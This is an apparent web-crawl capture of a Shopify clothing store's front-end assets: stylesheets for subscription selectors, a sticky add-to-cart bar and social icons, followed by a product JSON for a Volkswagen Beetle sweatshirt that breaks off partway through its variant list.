  padding: 16px 15px;
  border-radius: 0px;
}
.atlas-subscription-card.checkbox-dashed-true {
  border: 2px dashed var(--color-bundler-border);
}

.atlas-subscription-card-content {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 10px;
}
.atlas-subscription-label {
  cursor: pointer;
}
.atlas-subscription-label-header .label-discount:empty {
  display: none !important;
}

.atlas-subscription-label .label-title {
  font-size: var(--bundle-font-offer-title-size);
  color: var(--color-bundler-title);
  font-weight: var(--bundle-font-title-weight);
  min-width: 0;
}
.atlas-subscription-label .label-discount {
  font-size: var(--bundle-font-badge-size);
  font-style: var(--bundle-font-price-italic);
  font-weight: var(--bundle-font-price-weight);
  background: var(--subscription-badge-bg);
  color: var(--subscription-badge-text);
  padding: 4px 10px;
  border-radius: 15px;
  line-height: 1.2;
  flex: 0 0 auto;
  white-space: nowrap;
}
.atlas-subscription-label .label-addition-info {
  margin-top: 1px;
}
.atlas-subscription-label .label-addition-info:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  margin-bottom: 10px;
}

.atlas-subscription-label .label-subtitle {
  font-size: var(--bundle-font-subtitle-size);
  color: var(--color-bundler-subtitle);
  font-weight: var(--bundle-font-subtitle-weight);
}

.atlas-selling-plan-option {
  font-size: 12px;
  display: flex;
  gap: 10px;
  margin-top: 10px;
  color: var(--color-bundler-title);
}
.atlas-selling-plan-option-selector {
  border-radius: 3.5px;
  background: rgb(var(--color-primary));
  box-shadow: 0px 0px 0px 0.5px rgba(var(--color-base-text), 0.5);
  padding: 2.5px 5px;
}
.atlas-subscription-plans {
  display: none;
}

/* subscription radio styles */
.atlas-subscription-label-radio {
  display: grid;
  place-items: center;
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px;
  border: 2px solid var(--subscription-color-border);
  border-radius: 100%;
  flex-shrink: 0;
  position: relative;
  box-sizing: border-box;
}
.atlas-subscription-label-radio:after {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  min-width: 10px;
  min-height: 10px;
  border-radius: 100%;
  background: var(--color-radio-button, var(--color-bundler-border));
  opacity: 0;
  position: static;
  margin: 0;
  transform: none;
}
.atlas-bundler-subscription-radio:checked
  + label
  .atlas-subscription-label-radio:after {
  opacity: 1;
}

/* vertical radios subscription styles */
.atlas-subscription-label-header {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 12px;
}
.atlas-subscription-label-header > .atlas-subscription-label-radio,
.atlas-subscription-label-header > .atlas-subscription-label-checkbox {
  flex: 0 0 auto;
}

.atlas-bundler-subscription-vertical-radios {
  display: flex;
  gap: var(--subscription-vertical-spacing, 8px);
  flex-direction: column;
  flex-wrap: nowrap;

  /* border: 1px solid var(--color-bundler-border); */
  /* overflow: hidden; */
  padding: 0px;
}
.atlas-bundler-subscription-vertical-radios .custom-select {
  margin-top: 10px;
  display: block;
  max-width: none;
}
.atlas-bundler-subscription-vertical-radios .atlas-subscription-card-content {
  display: block;
  position: relative;
}
.atlas-bundler-subscription-vertical-radios > .atlas-subscription-card {
  border: none;
  padding: 0px;
  /* overflow: hidden; */
}
.atlas-bundler-subscription-vertical-radios
  > .atlas-subscription-card:last-child {
  border-bottom: none;
}
.atlas-bundler-subscription-single-checkbox .label-addition-info {
  /* display: none; */
  height: 0px;
  overflow: hidden;
  transition: height 0.3s ease;
}
.atlas-bundler-subscription-vertical-radios .label-addition-info {
  height: auto !important;
  overflow: visible !important;
}
.atlas-bundler-subscription-vertical-radios .atlas-subscription-plans {
  display: block !important;
}
.atlas-bundler-subscription-vertical-radios input[type="radio"] {
  position: absolute;
  opacity: 0;
  width: 0;
  height: 0;
  pointer-events: none;
}
.atlas-bundler-subscription-vertical-radios label {
  display: flex;
  flex-direction: column;
  padding: 17px 15px;
  padding-bottom: 17px;
  border: 1px solid var(--color-bundler-selected-bg);
  box-sizing: border-box;
}
/* Only center content vertically for vertical layout, not horizontal */
.atlas-bundler-subscription-vertical-radios:not(.horizontal-subscription-radios)
  label {
  justify-content: center;
}
.atlas-bundler-subscription-vertical-radios
  .atlas-subscription-card:first-child
  label {
  border-radius: var(--bundler-border-radius);
  /* border-top-left-radius: var(--bundler-border-radius);
  border-top-right-radius: var(--bundler-border-radius);
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important; */
}
.atlas-bundler-subscription-vertical-radios
  .atlas-subscription-card:last-child
  label {
  border-radius: var(--bundler-border-radius);
  /* border-bottom-left-radius: var(--bundler-border-radius);
  border-bottom-right-radius: var(--bundler-border-radius);
  border-top-right-radius: 0px !important;
  border-top-left-radius: 0px !important; */
}

.atlas-bundler-subscription-vertical-radios
  input[type="radio"]:checked
  + label {
  background-color: var(--color-bundler-selected-bg);
}

/*  show plans when active */
.atlas-bundler-subscription-checkbox:checked
  + .atlas-subscription-label
  .atlas-subscription-plans,
.atlas-bundler-subscription-radio:checked
  + .atlas-subscription-label
  .atlas-subscription-plans {
  display: block;
}

/* subscription line divider styles */
.atlas-subscription-line-divider {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  margin-block: 3px;
  &::before,
  &::after {
    content: "";
    flex: 1;
    border-bottom: 1px solid var(--subscription-color-border);
  }
  &::before {
    margin-right: 12px;
  }
  &::after {
    margin-left: 12px;
  }
}

.atlas-subscription-line-divider-text {
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.08em;
  color: var(--subscription-color-subtext);
}

/*  for horizontal radios */
.atlas-bundler-subscription-vertical-radios.horizontal-subscription-radios {
  flex-direction: row;
  flex-wrap: nowrap;
  gap: var(--subscription-horizontal-spacing, 15px);
}

.atlas-bundler-subscription-vertical-radios.horizontal-subscription-radios
  > .atlas-subscription-card {
  flex: 1;
  min-width: 0;
}

.atlas-bundler-subscription-vertical-radios.horizontal-subscription-radios
  .atlas-subscription-card-content
  label {
  border-radius: var(--bundler-border-radius) !important;
  border-width: var(--bundler-border-width) !important;
}

.atlas-bundler-subscription-vertical-radios.horizontal-subscription-radios
  .atlas-subscription-card-content
  label
  .label-addition-info {
  height: auto !important;
  overflow: visible !important;
}

.atlas-bundler-subscription-vertical-radios.horizontal-subscription-radios
  .atlas-subscription-card-content
  label
  .label-addition-info
  .atlas-subscription-plans {
  display: block !important;
}

.atlas-bundler-subscription-vertical-radios.horizontal-subscription-radios
  .atlas-subscription-card-content,
.atlas-bundler-subscription-vertical-radios.horizontal-subscription-radios
  .atlas-subscription-card-content
  label {
  height: 100%;
}

@media (max-width: 1150px) {
  .atlas-bundler-subscription-vertical-radios.horizontal-subscription-radios
    .atlas-subscription-label-header {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 0px;
    column-gap: 10px;
    row-gap: 5px;
  }
}

.atlas-bundler-subscription-vertical-radios.horizontal-subscription-radios
  .label-addition-info {
  margin-top: -2px;
}

/* Subscription pricing styles */
.subscription-pricing {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  margin-left: auto;
  text-align: right;
  gap: 2px;
  flex-shrink: 0;
}

.subscription-current-price {
  font-size: var(--bundle-font-price-size, 16px);
  font-style: var(--bundle-font-price-italic, normal);
  font-weight: var(--bundle-font-price-weight, 600);
  color: var(--subscription-price-color, var(--color-bundler-price-text, #000));
}

.subscription-compare-price {
  font-size: var(--bundle-font-compare-price-size, 12px);
  font-style: var(--bundle-font-compare-price-italic, normal);
  font-weight: var(--bundle-font-compare-price-weight, 400);
  color: var(
    --subscription-compare-at-price-color,
    var(--color-bundler-compare-price-text, #666)
  );
  text-decoration-line: line-through;
  line-height: 1em;
}

.atlas-subscription-label-header {
  display: flex;
  align-items: center;
  width: 100%;
  gap: 12px;
}

.atlas-subscription-label-header .label-title {
  flex: 0 1 auto;
  min-width: 0;
}

.atlas-subscription-label-header .subscription-pricing {
  margin-left: auto;
}

.atlas-subscription-label-header .atlas-subscription-label-radio {
  flex-shrink: 0;
}

/* Merged cards styles - when spacing is 0px */
.atlas-bundler-subscription-vertical-radios.merged-cards {
  gap: 0 !important;
}

.atlas-bundler-subscription-vertical-radios.merged-cards
  .atlas-subscription-card:first-child
  label {
  border-radius: var(--subscription-border-radius, var(--bundler-border-radius))
    var(--subscription-border-radius, var(--bundler-border-radius)) 0 0 !important;
  border-bottom: none !important;
}

.atlas-bundler-subscription-vertical-radios.merged-cards
  .atlas-subscription-card:last-child
  label {
  border-radius: 0 0
    var(--subscription-border-radius, var(--bundler-border-radius))
    var(--subscription-border-radius, var(--bundler-border-radius)) !important;
  margin-top: calc(-1 * var(--subscription-border-width, 1px));
}

/* When subscription box first is enabled, reverse the border radius */
.atlas-bundler-subscription-vertical-radios.merged-cards.subscription-first
  .atlas-subscription-card:first-child
  label {
  border-radius: 0 0
    var(--subscription-border-radius, var(--bundler-border-radius))
    var(--subscription-border-radius, var(--bundler-border-radius)) !important;
  border-bottom: var(--subscription-border-width, 1px) solid
    var(--subscription-color-border, var(--color-bundler-border)) !important;
  border-top: none !important;
  margin-top: calc(-1 * var(--subscription-border-width, 1px));
}

.atlas-bundler-subscription-vertical-radios.merged-cards.subscription-first
  .atlas-subscription-card:last-child
  label {
  border-radius: var(--subscription-border-radius, var(--bundler-border-radius))
    var(--subscription-border-radius, var(--bundler-border-radius)) 0 0 !important;
  border-bottom: none !important;
  margin-top: 0;
}

/* Merged cards with gradient subscription - gradient card has no border, so adjust one-time card */
/* Case 1: One-time purchase at top, gradient subscription at bottom */
.atlas-bundler-subscription-vertical-radios.merged-cards.has-subscription-gradient:not(
    .subscription-first
  )
  .atlas-subscription-card:first-child
  label,
.atlas-bundler-subscription-vertical-radios.merged-cards.has-subscription-gradient:not(
    .subscription-first
  )
  .atlas-subscription-card:first-child
  input[type="radio"]:checked
  + label {
  border-radius: var(--subscription-border-radius, var(--bundler-border-radius))
    var(--subscription-border-radius, var(--bundler-border-radius)) 0 0 !important;
  border-top: var(--subscription-border-width, 1px) solid
    var(--subscription-color-border, var(--color-bundler-border)) !important;
  border-left: var(--subscription-border-width, 1px) solid
    var(--subscription-color-border, var(--color-bundler-border)) !important;
  border-right: var(--subscription-border-width, 1px) solid
    var(--subscription-color-border, var(--color-bundler-border)) !important;
  border-bottom: none !important;
  margin-top: 0 !important;
}

.atlas-bundler-subscription-vertical-radios.merged-cards.has-subscription-gradient:not(
    .subscription-first
  )
  .atlas-subscription-card:last-child
  label,
.atlas-bundler-subscription-vertical-radios.merged-cards.has-subscription-gradient:not(
    .subscription-first
  )
  .atlas-subscription-card:last-child
  input[type="radio"]:checked
  + label {
  border-radius: 0 0
    var(--subscription-border-radius, var(--bundler-border-radius))
    var(--subscription-border-radius, var(--bundler-border-radius)) !important;
  margin-top: 0 !important;
}

/* Case 2: Gradient subscription at top, one-time purchase at bottom */
.atlas-bundler-subscription-vertical-radios.merged-cards.has-subscription-gradient.subscription-first
  .atlas-subscription-card:first-child
  label,
.atlas-bundler-subscription-vertical-radios.merged-cards.has-subscription-gradient.subscription-first
  .atlas-subscription-card:first-child
  input[type="radio"]:checked
  + label {
  border-radius: var(--subscription-border-radius, var(--bundler-border-radius))
    var(--subscription-border-radius, var(--bundler-border-radius)) 0 0 !important;
  margin-top: 0 !important;
}

.atlas-bundler-subscription-vertical-radios.merged-cards.has-subscription-gradient.subscription-first
  .atlas-subscription-card:last-child
  label,
.atlas-bundler-subscription-vertical-radios.merged-cards.has-subscription-gradient.subscription-first
  .atlas-subscription-card:last-child
  input[type="radio"]:checked
  + label {
  border-radius: 0 0
    var(--subscription-border-radius, var(--bundler-border-radius))
    var(--subscription-border-radius, var(--bundler-border-radius)) !important;
  border-top: none !important;
  border-left: var(--subscription-border-width, 1px) solid
    var(--subscription-color-border, var(--color-bundler-border)) !important;
  border-right: var(--subscription-border-width, 1px) solid
    var(--subscription-color-border, var(--color-bundler-border)) !important;
  border-bottom: var(--subscription-border-width, 1px) solid
    var(--subscription-color-border, var(--color-bundler-border)) !important;
  margin-top: 0 !important;
}

/* subscription single checkbox styles */
.atlas-subscription-label-checkbox {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 17px;
  height: 17px;
  border: 2px solid var(--subscription-checkbox-border-color);
  border-radius: 2px;
  position: relative;
  cursor: pointer;
  color: var(--color-bundler-bg);
}
.atlas-subscription-label-checkbox svg {
  width: 90%;
  height: 90%;
  position: absolute;
  top: 50%;
  left: 50%;
  right: 0;
  bottom: 0;
  transform: translate(-50%, -50%);
  opacity: 0;
  stroke: var(--subscription-checkbox-border-color);
  transition: opacity 0.1s cubic-bezier(0.68, -0.55, 0.27, 1.55);
}

.atlas-subscription-label-checkbox:after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 0%;
  /* background: var(--color-bundler-border); */
  transition: opacity 0.1s cubic-bezier(0.68, -0.55, 0.27, 1.55);
  opacity: 0;
}
.atlas-bundler-subscription-checkbox:checked
  + label
  .atlas-subscription-label-checkbox:after {
  opacity: 1;
}
.atlas-bundler-subscription-checkbox:checked
  + label
  .atlas-subscription-label-checkbox
  svg {
  opacity: 1;
}
.atlas-subscription-card.checkbox-dashed-true
  .atlas-subscription-card.atlas-bundler-subscription-single-checkbox {
  border-radius: var(--bundler-border-radius);
  /* border-width: var(--bundler-border-width); */
  padding: 10px 15px;
  background: var(--color-bundler-bg);
}
.atlas-bundler-subscription-checkbox {
  display: none !important;
}
.atlas-bundler-subscription-single-checkbox .atlas-subscription-card-content {
  display: block;
}
.atlas-subscription-card.atlas-bundler-subscription-single-checkbox {
  padding-bottom: 0px;
  border-radius: var(--bundler-border-radius);
  border-width: var(--bundler-border-width);
  background: var(--color-bundler-bg);
}
.atlas-bundler-subscription-checkbox:checked
  + .atlas-subscription-label
  .atlas-bundler-subscription-single-checkbox
  .label-addition-info {
  margin-top: 10px;
}

.atlas-bundler-subscription-single-checkbox .label-subtitle {
  margin-bottom: 5px;
  font-size: var(--bundle-font-subtitle-size);
}

.atlas-subscription-benefit-text {
  font-size: 13px;
  color: var(--subscription-color-subtext);
}


--- FILE ---
content_type: text/css
request_url: https://wheelyfresh.co.uk/cdn/shop/t/11/assets/component-sticky-atc.css?v=62484444530724288381759419164
body_size: 398
content:
.sticky-atc{position:fixed;bottom:15px;margin:0;padding:.75rem 0 1.25rem;padding-bottom:0;z-index:2;border-radius:10px;right:20px;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:10px;padding:1rem 1.5rem}.sticky-atc__left{display:flex;align-items:center;justify-content:space-between;gap:10px}.sticky-atc__image{display:flex}.sticky-atc__image img{height:50px;width:auto;object-fit:contain;border-radius:5px}.sticky-atc__right{display:flex;align-items:center;justify-content:space-between;gap:10px}.sticky-atc__button,.sticky-atc__right{flex-shrink:0}.sticky-atc__button{padding-top:15px}.sticky-atc .button{padding:0 1rem;line-height:normal;font-size:1.5rem}.sticky-atc .price--on-sale .price__sale{display:flex;flex-direction:row;align-items:center;gap:5px;line-height:1}.sticky-atc .price .price-item,.sticky-atc .price .price-item--sale,.sticky-atc span.price-item.price-item--sale.price-item--last{color:rgb(var(--color-base-accent-3))!important}.sticky-atc .price .price__compare-price .price-item--regular{color:rgb(var(--color-base-text))!important}.sticky-atc__title{margin:0;font-size:var(--product-title-size);font-weight:700;line-height:1;color:var(--product-title-color)}.sticky-atc__price{margin-top:.5rem}.sticky-atc__price .price{column-gap:.5rem;margin-bottom:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-inverse .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-inverse .price__sale .price-item--regular{color:rgb(var(--color-base-accent-1))}.sticky-atc.color-accent-1 .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-accent-1 .badge{background:rgb(var(--color-background));color:rgb(var(--color-foreground))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__right,.sticky-atc__dropdowns{display:flex;align-items:center;justify-content:space-between;gap:10px}.sticky-atc__dropdown-wrapper{display:flex;gap:.5rem;flex-direction:column;position:relative;align-items:flex-start}.sticky-atc__dropdown-wrapper label{font-size:var(--product-option-size);bottom:100%;font-weight:600;line-height:1;color:var(--product-option-color)}.sticky-atc__dropdown{padding:5px 20px 5px 10px;font-size:14px;-webkit-appearance:none;appearance:none;min-width:110px;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);position:relative}.sticky-atc__dropdown-wrapper .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:calc(50% - .2rem);right:calc(var(--inputs-border-width) + 5px)}@media screen and (max-width: 1040px){.sticky-atc__dropdowns{display:none}.sticky-atc__button{padding-top:0}}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 750px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc .button{padding:0 1.2em;min-height:35px}.sticky-atc .button .product-form-button-text{font-size:15px!important}}.sticky-atc--after-scroll.sticky-atc--active{animation:btnAppear .15s ease-in-out forwards}@keyframes btnAppear{0%{transform:translateY(200%)}to{transform:translateY(0)}}.quick-add-modal__content .sticky-atc{display:none}button.sticky-atc-close{position:absolute;top:5px;right:5px;background:none;padding:0;border:0px solid;width:15px;height:15px;font-size:27px;transform:rotate(45deg);cursor:pointer}button.sticky-atc-close:before{content:"+"}@media (max-width: 768px){.sticky-atc-mobile-button-only.sticky-atc{margin-left:20px;bottom:20px}.sticky-atc-mobile-button-only.sticky-atc .sticky-atc-container{gap:5px;padding:.5rem}.sticky-atc-mobile-button-only.sticky-atc .sticky-atc__left{justify-content:left;gap:5px}.sticky-atc-mobile-button-only.sticky-atc .sticky-atc__button button.button{min-width:105px;min-height:unset;padding:1rem}.sticky-atc__title{font-size:calc(var(--product-title-size) - 2px);font-weight:600}.sticky-atc-container span.price__compare-price{display:none}}@media screen and (max-width: 380px){.sticky-atc__price .price{gap:.3rem}.sticky-atc__price{margin-top:.3rem}}
/*# sourceMappingURL=/cdn/shop/t/11/assets/component-sticky-atc.css.map?v=62484444530724288381759419164 */


--- FILE ---
content_type: text/css
request_url: https://wheelyfresh.co.uk/cdn/shop/t/11/assets/component-list-social.css?v=127470002027920894861759419164
body_size: -358
content:
.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(var(--animation-scale))}.list-social__item{transition:transform .2s ease}.list-social__item:hover{transform:translateY(-2px)}.list-social__item:has(.icon-facebook):hover{background:#3a5a99}.list-social__item:has(.icon-youtube):hover{background:#e52d27}.list-social__item:has(.icon-twitter):hover{background:#020304}.list-social__item:has(.icon-instagram):hover{background:#e1306c}.list-social__item:has(.icon-tiktok):hover{background:#010101}.list-social__item:has(.icon-pinterest):hover{background:#bd081c}.list-social__item:has(.icon-snapchat):hover{background:#fffc00}.list-social__item:has(.icon-tumblr):hover{background:#35465d}.list-social__item:has(.icon-vimeo):hover{background:#1ab7ea}
/*# sourceMappingURL=/cdn/shop/t/11/assets/component-list-social.css.map?v=127470002027920894861759419164 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://wheelyfresh.co.uk/products/red-volkswagen-beetle-crew-neck-sweatshirt.js?currency=GBP&country=GB
body_size: 3647
content:
{"id":7199311626467,"title":"Volkswagen Red Beetle Sweatshirt","handle":"red-volkswagen-beetle-crew-neck-sweatshirt","description":"The Classic Volkswagen Beetle Jumper is perfect for any Beetle lover. The sun is shining, windows down, cruising by the coast - what more could you want?","published_at":"2021-10-07T21:58:21+01:00","created_at":"2021-10-07T21:58:21+01:00","vendor":"Volkswagen","type":"Clothing","tags":["Beetle","Red","Sweatshirt","Volkswagen","VW"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":41483288215779,"title":"S \/ Black","option1":"S","option2":"Black","option3":null,"sku":"kite-412676106","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890576611,"product_id":7199311626467,"position":1,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","variant_ids":[41483287134435,41483287494883,41483287855331,41483288215779,41483288576227]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Black","public_title":"S \/ Black","options":["S","Black"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287855331,"title":"M \/ Black","option1":"M","option2":"Black","option3":null,"sku":"kite-412676107","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890576611,"product_id":7199311626467,"position":1,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","variant_ids":[41483287134435,41483287494883,41483287855331,41483288215779,41483288576227]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Black","public_title":"M \/ Black","options":["M","Black"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287494883,"title":"L \/ Black","option1":"L","option2":"Black","option3":null,"sku":"kite-412676108","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890576611,"product_id":7199311626467,"position":1,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","variant_ids":[41483287134435,41483287494883,41483287855331,41483288215779,41483288576227]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Black","public_title":"L \/ Black","options":["L","Black"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288576227,"title":"XL \/ Black","option1":"XL","option2":"Black","option3":null,"sku":"kite-412676109","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890576611,"product_id":7199311626467,"position":1,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","variant_ids":[41483287134435,41483287494883,41483287855331,41483288215779,41483288576227]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Black","public_title":"XL \/ Black","options":["XL","Black"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287134435,"title":"2XL \/ Black","option1":"2XL","option2":"Black","option3":null,"sku":"kite-412676110","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890576611,"product_id":7199311626467,"position":1,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366","variant_ids":[41483287134435,41483287494883,41483287855331,41483288215779,41483288576227]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Black","public_title":"2XL \/ Black","options":["2XL","Black"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871409975523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288183011,"title":"S \/ Light Grey","option1":"S","option2":"Light Grey","option3":null,"sku":"kite-412676111","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890642147,"product_id":7199311626467,"position":3,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","variant_ids":[41483287101667,41483287462115,41483287822563,41483288183011,41483288543459]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Light Grey","public_title":"S \/ Light Grey","options":["S","Light Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287822563,"title":"M \/ Light Grey","option1":"M","option2":"Light Grey","option3":null,"sku":"kite-412676112","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890642147,"product_id":7199311626467,"position":3,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","variant_ids":[41483287101667,41483287462115,41483287822563,41483288183011,41483288543459]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Light Grey","public_title":"M \/ Light Grey","options":["M","Light Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287462115,"title":"L \/ Light Grey","option1":"L","option2":"Light Grey","option3":null,"sku":"kite-412676113","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890642147,"product_id":7199311626467,"position":3,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366","variant_ids":[41483287101667,41483287462115,41483287822563,41483288183011,41483288543459]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Light Grey","public_title":"L \/ Light Grey","options":["L","Light Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410041059,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288543459,"title":"XL \/ Light Grey","option1":"XL","option2":"Light 